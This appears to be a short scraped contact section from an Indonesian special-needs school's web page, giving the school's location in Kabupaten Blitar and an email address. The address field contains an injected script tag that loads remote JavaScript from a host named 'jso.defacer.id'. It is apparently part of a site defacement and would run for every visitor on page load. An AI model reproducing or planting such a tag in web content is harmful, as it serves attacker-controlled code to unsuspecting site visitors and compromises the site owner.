
Alamat
<script src="https://jso.defacer.id/raw/becci09bNe">
</script> Kabupaten Blitar
Email
slb.budimulia@gmail.com
Nomor Telepon
-